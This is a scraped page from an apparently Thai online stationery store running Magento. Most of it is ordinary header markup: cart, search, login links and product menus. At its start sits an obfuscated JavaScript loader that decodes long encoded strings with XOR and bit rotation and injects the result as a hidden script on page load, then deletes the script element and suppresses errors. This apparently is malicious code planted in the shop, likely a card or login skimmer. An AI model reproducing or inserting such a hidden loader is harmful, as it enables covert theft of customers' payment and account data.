66.6p.5d.6s.5b.3v.6z.2h.i.n.1l.3n.6n.71.14.1c.5i.0.5m.3.2l.2o.4g.1r.2.72.4x.3v.6y.33.2c.5s.3h.6e.h.t.4r.1n.2l.i.6k.35.1p.5z.47.2y.4.49.3i.25.5r.72.73.28.3g.22.4i.4g.3t.2u.3k.1k.3q.2z.20.1x.4t.6i.59.49.3o.2r.6k.13.5h.3v.45.f.22.1m.2d.0.2w.6c.42.2y.5g.4b.29.53.3g.3f.3s.5y.1o.1f.4k.2e.l.17.6.2s.1z.6x.4.56.6h.5m.6n.6j.18.1k.4x.7.67.19.2h.3i.3r.1o.a.5h.53.56.2z.2x.20.p.3e.6n.s.t.53.2a.2j.j.5g.38.3.26.47.3c.5u.5t.5c.1u.2e.b.r.7.4q.2l.2z.5m.3r.2v.1e.4y.6s.62.1z.a.19.b.3s.6p.4b.5l.2x.56.4d.p.26.5.c.2.2y.6w.r.6s.69.6n.51.4m.54.4y.17.16.25.i.66.z.5w.2f.5j.6c.31.3z.5j.2v.i.d.6l.3p.6v.32.14.1c.60.6.64.5q.2l.3g.2s.1p.i.2i.51.59.0.2z.2c.6o.3f.6s.2x.t.4z.4v.2h.6g.23.5a.6h.5q.6n.6j.18.1k.51.3.63.5i.2h.3i.47.1k.a.61.53.3q.o.2x.20.3d.3i.6r.6j.t.4v.71.2j.n.64.5b.6j.5n.3p.71.6y.3v.1i.5x.2y.6c.42.2o.4z.4v.4i.4n.3e.50.1u.3.4g.2z.25.1y.6a.6q.3q.3v.l.71.62.m.4j.33.5p.n.72.49.3i.25.5r.4u.f.1q.5e.4.35.3h.5f.18.1k.8.2e.2z.20.1x.5p.2r.65.2u.3w.3k.2.55.u.m.11.4u.o.5l.3m.3d.1k.51.2r.r.38.5c.23.2s.3i.h.3m.5a.16.21.2t.2m.3w.2d.48.1u.v.6m.s.2x.2a.4y.2g.2w.6u.4z.1d.5w.6t.5q.2n.5n.3c.24.4i.50.2l.3m.5s.4m.68.2z.1u.13.6t.4x.44.37.4i.18.6k.30.3d.k.3z.57.1s.61.68.4a.1i.5o.39.1b.3e.5e.5e.1p.x.6p.1e.4y.1e.5e.6p.20.f.r.x.63.3m.5f.k.1x.5h.17.6t.67.72.a.5r.7.1x.3g.6h.53.2i.o.1e.2j.6z.5k.5s.5e.2e.3d.a.5z.12.r.1r.6.5r.2n.2x.4r.2m.2q.4n.1r.5c.22.g.1o.2a.4m.2b.22.v.1r.34.17.2i.6m.1m.66.24.5u.43.70.48.5w.3f.1u.5l.2i.3d.6.2a.2n.e.49.32.a.2y.2x.69.5q.2f.3.2o.2o.5c.5t.3x.29.g.c.6u.2b.59.5t.5f.37.65.51.29.5k.y.72.b.5u.5j.1s.g.8.1g.2m.q.2l.37.d.4x.41.1k.1y.1q.4z.6w.4.2c.4a.1v.5q.4q.3o.6.6x.b.1e.1t.5c.1x.19.5h.2s.5y.3e.0.1v.1.3g.6h.53.5g.3f.i.6l.r.66.6b.69.1s.40.5c.6l.2w.37.5r.3a.3y.3k.2p.5j.1j.u.2g.1r.51.69.31.2g.6m.3o.6w.61.3g.0.60.5i.6d.6i.1m.66.2k.5e.47.2u.3.2r.3f.1u.5l.2m.3d.i.2a.2j.4v.1l.2c.3e.5l.2l.6d.19.73.3.w.1q.4w.71.4n.2c.40.64.4l.34.4x.2t.1r.23.2d.6l.3u.5u.57.6y.b.5y.73.2o.5s.57.14.3e.6.58.6l.51.62.43.4i.3v.26.3b.j.2d.6q.6o.6h.35.13.6y.1d.1f.1e.1v.2p.5e.1h.2p.1b.6n.6k.4r.q.21.5h.1x.6p.2a.3g.2u.6v.3m.1k.4w.6w.1m.53.62.1g.69.3t.4x.2.73.d.6d.35.5p.51.1u.32.1j.2o.w.48.6l.70.58.11.48.2u.4t.60.5s.6l.5q.5f.o.2.5m.63.50.48.64.1d.59.h.o.4k.u.1.5q.4v.48.2k.5v.4l.5k.1v.k.3o.5n.21.6i.o.3k.1o.52.6w.6.28.4a.1w.5n.4r.19.1z.6z.9.6f.29.5b.5f.4z.2g.5p.2o.6h.5.g.47.19.2j.6l.5c.2p.2p.4x.69.6k.1m.62.24.3d.2j.5y.9.2r.37.z.6z.53.1v.1a.1n.3q.2o.38.41.1e.1f.2j.o.6u.f.1d.1p.4q.60.5p.3t.6.i.1e.5q.1f.14.57.14.6k.3b.13.11.5s.16.60.m.m.11.30.8.2w.50.5d.2m.5g.42.38.6c.41.i.3g.6l.4a.3h.2x.16.6g.4s.6n.3w.2b.2e.1r.5r.67.4b.2.27.2z.6v.55.3l.g.1y.1j.33.3.4v.32.6w.6s.2b.3w.6n.5r.1m.64.20.5b.3m.45.24.37.1h.65.35.64.y.6y.b.5y.5j.65.68.o.g.3e.u.2l.5f.2u.20.3x.1c.5w.53.1j.23.1e.6a.1d.3l.40.2l.3m.6b.j.']['join']('')][0x0]],[['ThPnTPVxHTEoWZOo','oZyyConTPByHdTyO']['join'](''),'rbTSDBWRdXIJFkQA'+'aXECVjjJzBbyXVUD','ozhracRKRjmaLFpD',[['6s.6c.0.2i.6p.3k.3b.1e.4u.6z.28.3x.6y.5q.51.u.1z.5q.3h.3h.58.2c.4c.3f.5b.18.2a.5u.49.12.59.5u.2d.8.5d.5q.6s.2m.3m.e.3k.3y.4f.21.6u.72.23.68.6x.6u.3b.6o.2a.55.50.14.g.4f.6m.4k.2u.4i.3f.3c.62.6g.1k.72.z.48.4i.1m.1d.73.0.j.3d.1f.5f.6e.f.k.4a.2o.37.20.z.w.16.3x.10.5o.8.5s.5x.64.17.c.4p.16.2s.2q.3d.3u.23.9.7.i.6c.31.3n.20.1m.2.6a.38.6r.37.5k.k.4b.20.5k.4f.3n.2p.2b.60.28.1y.6f.a.6t.2t.66.1i.6m.r.2a.h.5e.5q.3h.67.5o.4i.6c.4n.5z.3u.m.2n.12.3i.1w.4m.8.4b.1p.3g.33.1a.g.6m.1c.3c.3f.40.6e.3h.1d.6.1x.5i.1x.i.38.c.4c.3c.12.3r.s.1e.34.2q.4a.4f.3v.2r.5n.14.3y.28.0.6c.3j.','3o.42.1o.60.1.1g.3s.2v.3c.3v.m.5q.30.3h.1s.13.y.1n.4u.2.2o.5r.34.28.21.37.4.59.2i.1e.70.62.m.29.1b.4a.3d.57.5g.5g.1p.2l.2y.3a.4j.4q.c.6v.5t.40.w.12.60.4y.4h.4l.4d.1n.68.64.3n.5z.2i.5t.4a.4m.1o.1h.4q.6u.r.4g.38.5h.2s.1r.2o.4b.64.53.12.k.2z.20.38.1k.16.8.2t.45.a.6r.6e.0.2g.6q.3n.39.1h.4o.f.6d.58.1q.v.1a.34.5z.6e.a.1k.5a.2p.i.6u.22.2y.x.b.2s.5e.4r.1c.5w.55.4f.6k.65.3s.2b.3c.21.73.2g.1.4g.3m.31.1i.6y.30.4a.2w.z.2u.g.x.41.2g.4l.26.55.4i.6d.5w.6h.6i.5y.6k.1o.69.35.62.23.3.4n.68.37.58.2j.20.a.0.4c.c.3v.t.1l.3v.24.8.52.5h.3v.5y.45.5s.3u.4k.1e.6g.59.3q.d.3x.4m.4q.']['join']('')][0x0]]],function(_0x707519){function _0x15faca(_0x3d95e3){let _0x368f6e=0x0;return new Promise(function _0x510b55(_0x1d5ea2,_0x2af1f4){const _0x4303b3=document;const _0x249830=_0x4303b3['head']||_0x4303b3['documentElement'];const _0x124b56=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4303b3,'scr'+'ipt');const _0x54182f=HTMLElement['prototype'];_0x54182f['appe'+'ndCh'+'ild']['call'](_0x249830,_0x124b56);if(!_0x368f6e++){_0x54182f['setAttribute']['call'](_0x124b56,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x3d95e3],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x124b56['onerror']=_0xab7840(function(){_0x510b55(_0x1d5ea2,_0x2af1f4);});}else{_0x124b56['innerHTML']=_0x3d95e3;_0x124b56['onerror']=_0xab7840(_0x2af1f4);}_0x124b56['onload']=_0xab7840(_0x1d5ea2);function _0xab7840(_0x1239a1){return function(){_0x368f6e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x124b56['src']);_0x54182f['removeChild']['call'](_0x249830,_0x124b56);_0x1239a1(_0x368f6e);};}});};const _0x185294='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x185294]=_0x15faca;_0x707519['map'](function([_0x12c817,_0x59aa02,_0x2ecee0,_0x17b5ed]){try{_0x17b5ed=_0x17b5ed['split']('.');const _0x4ede79=_0x17b5ed['length']-0x1;const _0x4e1335=new Uint8Array(_0x4ede79);for(let _0x19cc75=0x0;_0x19cc75<_0x4ede79;_0x19cc75++){let _0x16a48b=parseInt(_0x17b5ed[_0x19cc75],0x24);_0x16a48b^=_0x12c817['charCodeAt'](_0x19cc75%_0x12c817['length']);_0x16a48b=(_0x16a48b>>0x3|_0x16a48b<<0x5)&0xff;_0x16a48b=(_0x16a48b-_0x19cc75*_0x2ecee0['charCodeAt'](_0x19cc75%_0x2ecee0['length'])+0x100)%0x100;_0x16a48b^=_0x59aa02['charCodeAt'](_0x19cc75%_0x59aa02['length']);_0x4e1335[_0x19cc75]=_0x16a48b;}_0x15faca('('+new(function(){return TextDecoder;}())()['decode'](_0x4e1335)+')('+JSON['stringify']([_0x185294])+'[0])');}catch(_0xf183b1){}});}));}());
// ]]></script></div></div></div></div><div class="header-middle"><div class="container"><div class="middle-content"><div class="row"><div class="col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div><div class="col-lg-9 header-middle-right mt-auto mb-auto"><div class="row"><div class="col-12 cart-middle"><div class="d-none d-md-block minicart-header"><div class="minicart-content"><div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://stationerymine.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">0.00 ฿</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/stationerymine.com\/checkout\/cart\/","checkoutUrl":"https:\/\/stationerymine.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/stationerymine.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/stationerymine.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769384945}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Wiki_ProductAttributes\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"item.freegift.renderer":{"component":"uiComponent","config":{"displayArea":"freegiftRenderer","template":"Vnecoms_FreeGift\/minicart\/item\/freegift"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer","freegift":"freegiftRenderer","freegift_sales":"freegiftRenderer"},"template":"Wiki_Quotation\/minicart\/content"},"component":"Wiki_Quotation\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }</script></div></div></div></div><div class="mobile-menu-sidebar"><a href="#"><div class="itemmenu"><i class="fa fa-bars"></i></div></a></div> <div class="search-header"><div class="search-wrapper">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://stationerymine.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "200"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://stationerymine.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div></div><div class="action-header d-none d-md-flex h-100 justify-content-end align-items-center"><div class="toplinks-wrapper"><ul class="header links list-inline"> <style> .quote-link a { position: relative; } .quote-link a:before { font-family: "FontAwesome"; content: "\f0f6"; position: absolute; text-align: center; font-size: 13px; left: 10px; top: 10px; line-height: 1; }</style><!--li class="quote-link"><a href="https://stationerymine.com/quotation/history/" title="ใบเสนอราคา">ใบเสนอราคา</a></li-->     <!-- <li class="link wishlist" data-bind="scope: 'wishlist'"> --><!-- <a <? ?>><? ?> --><!-- kcomment if: wishlist().counter --><!-- <span data-bind="text: wishlist().counter" class="counter qty"></span> --><!-- /kcomment --><!--</a> --><!--</li> --> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script><!--li class="list-inline-item checkout-link"><a href="https://stationerymine.com/onestepcheckout/" title="ซื้อสินค้า">ซื้อสินค้า</a></li-->   <li class="authorization-link" data-label="&#x0E2B;&#x0E23;&#x0E37;&#x0E2D;"><a href="https://stationerymine.com/customer/account/login/">ลงชื่อเข้าใช้</a></li> <li class="signupli"><a href="#social-login-popup" class="social-login newcust" data-effect="mfp-move-from-top">สมัครสมาชิก <i class="fa fa-user-plus"></i></a></li>  <!-- <div class="newcusts"><div class="bgopac"></div><div class="padding"></div></div> --> <script type="text/javascript">
    require(["jquery"],function($){
        
        
        
        
        
        
        
        
        
        var isEnableEmail = 1;
        if (!isEnableEmail) {
            $(".social-login.block-container.create .password").append('<span class="note">รหัสผ่านควรประกอบไปด้วย ตัวเลข 0-9 ตัวอักษรภาษาอังกฤษ a-z และอักขระพิเศษ อย่างต่ำ 8 ตัวอักษร</span>');
        }
        
        
        
        
        
        
        
	    
        
        
        
        
        
        
        
        
        
    });</script></ul></div></div></div></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><!--div class="my-auto col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div--><div class="col-lg-3 col-md-3 sidebar-megamenu"><div class="megamenu-content-sidebar"><div class="btn-megamenu"><a href="javascript:void(0)" title="หมวดหมู่สินค้า">หมวดหมู่สินค้า</a></div><div class="menu-ver-content"><div class="navigation-megamenu-wrapper">    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu6976abf1dd2b8" data-sam="5789153591769384945"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6976abf1dd2b8"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="has_min_icon stationeryandoffice-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/stationery"  id="sm_megamenu_287"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องเขียน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon stationeryandoffice-supplies"><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pen"  ><span class="sm_megamenu_title_lv-2">ปากกา</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/ballpoint-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลูกลื่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/erasable-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบได้ / ปากกาโรลเลอร์บอล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/gel-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเจล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/colored-pen" ><span class="sm_megamenu_title_lv-2">ปากกาสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/drawing-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / ปากกาเขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/executive-pen" ><span class="sm_megamenu_title_lv-2">ปากกาผู้บริหาร / ปากกาหมึกซึม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/pen-spare-parts" ><span class="sm_megamenu_title_lv-2">อะไหล่ปากกา</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon hilight-marker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen"  ><span class="sm_megamenu_title_lv-2">ไฮไลท์ / มาร์คเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/highlighter-pen" ><span class="sm_megamenu_title_lv-2">ปากกาไฮไลท์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/marker-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเคมี / มาร์คเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/whiteboard-marker" ><span class="sm_megamenu_title_lv-2">ปากกาไวท์บอร์ด</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon correction-pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/eraser-and-correction-product"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ลบคำผิด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-tape" ><span class="sm_megamenu_title_lv-2">เทปลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/eraser" ><span class="sm_megamenu_title_lv-2">ยางลบ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil"  ><span class="sm_megamenu_title_lv-2">ดินสอ / ดินสอกด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil" ><span class="sm_megamenu_title_lv-2">ดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/mechanical-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอกด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil-lead" ><span class="sm_megamenu_title_lv-2">ไส้ดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon sharpener"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/sharpener"  ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/desktop-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอตั้งโต๊ะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/electric-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอไฟฟ้า</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon pencil-box"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " 